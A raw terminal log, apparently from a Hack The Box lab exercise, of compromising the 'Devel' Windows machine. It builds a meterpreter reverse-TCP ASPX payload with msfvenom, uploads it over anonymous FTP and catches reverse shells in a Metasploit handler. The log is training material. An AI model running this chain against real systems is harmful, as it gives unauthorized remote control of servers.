 221 Goodbye.
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL#
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
        inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::cdbf:f9d5:8dca:7e33  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 754  bytes 458551 (447.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4910  bytes 250319 (244.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o shell.aspx LHOST=10.10.14
.8 LPORT=4445
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2797 bytes
Saved as: shell.aspx
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
12-28-18  10:49AM                 2860 shell.aspx
12-28-18  10:24AM                  114 upload.html
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2833 bytes sent in 0.00 secs (31.7854 MB/s)
ftp>
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
ead, process, none)
   LHOST     10.10.14.8       yes       The listen address (an interface may b
e specified)
   LPORT     4445             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:4445
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.8:4445 -> 10.10.10.5:49164) at 2018
-12-24 19:58:54 -0500
meterpreter >
[*] 10.10.10.5 - Meterpreter session 1 closed.  Reason: Died
meterpreter > exit
[*] Shutting down Meterpreter...
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:4445
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.8:4445 -> 10.10.10.5:49166) at 2018
-12-24 20:00:30 -0500
meterpreter >